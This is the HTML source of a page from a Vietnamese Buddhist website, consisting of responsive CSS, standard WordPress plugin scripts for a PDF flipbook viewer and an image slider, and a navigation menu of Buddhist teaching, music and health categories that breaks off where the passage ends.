.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-5560 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
